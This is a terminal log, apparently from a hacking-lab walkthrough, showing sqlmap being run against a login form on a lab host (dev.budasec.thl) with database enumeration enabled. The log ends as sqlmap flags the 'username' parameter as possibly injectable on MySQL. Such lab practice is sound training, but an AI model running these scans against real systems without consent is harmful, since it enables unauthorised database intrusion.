 ┌──(root㉿kali)-[/home/…/Desktop/thehackerlabs/avanzado/buda]
└─# sqlmap --url http://dev.budasec.thl --dbs --batch --forms
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.6.3#dev}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
 state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:08:31 /2024-08-12/
[11:08:31] [INFO] testing connection to the target URL
[11:08:31] [INFO] searching for forms
[1/1] Form:
POST http://dev.budasec.thl/
POST data: username=&password=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: username=&password=] (Warning: blank fields detected): username=&password=
do you want to fill blank fields with random values? [Y/n] Y
[11:08:32] [INFO] using '/root/.local/share/sqlmap/output/results-08122024_1108am.csv' as the CSV results file in multiple targets mode
[11:08:32] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:08:32] [INFO] testing if the target URL content is stable
[11:08:32] [INFO] target URL content is stable
[11:08:32] [INFO] testing if POST parameter 'username' is dynamic
[11:08:32] [WARNING] POST parameter 'username' does not appear to be dynamic
[11:08:32] [INFO] heuristic (basic) test shows that POST parameter 'username' might be injectable (possible DBMS: 'MySQL')
[11:08:32] [INFO] testing for SQL injection on POST parameter 'username'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y